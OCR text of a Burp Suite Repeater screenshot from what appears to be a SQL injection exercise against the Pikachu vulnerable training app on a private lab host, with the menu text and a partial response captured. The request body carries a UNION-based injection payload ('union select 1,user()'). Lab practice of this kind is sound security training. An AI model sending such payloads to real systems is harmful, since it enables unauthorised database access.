 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window
Dashboard Target Proxy Intruder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://10.1.0.30:8082 ?
Request
Pretty Raw \n Actions
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 10.1.0.30:8082
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.1.0.30:8082
7 Content-Type: application/x-www-form-ur
8 User-Agent: Mozilla/5.0 (Windows NT 10.
AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applica
f,image/webp,image/apng,*/*;q=0.8,appli
=b3;q=0.9
10 Referer: http://10.1.0.30:8082/vul/sqli
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4g09kslu9dd69jgvhr39e
14 Connection: close
15
16 id=-1 union select 1,user()--+&submit=1
? Search...
Done
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to SQLMapper
Send to CeWLer
Send to Laudanum
Chunked coding converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Encoding request body
Decoding request body
Config
Sleep chunked sender
onse
y Raw Render \n Actions
4
</option>
<option value="5">
5
</option>
<option value="6">
6
</option>
ct>
class="sqli_submit" type="submit" n
='notice'>
vince <br />
mail is: vince@pikachu.com
</p>
</div>
</div>
<!-- /.page-content -->
</div>
</div>
Search... 0 matches
34,365 bytes | 6 millis
INSPECTOR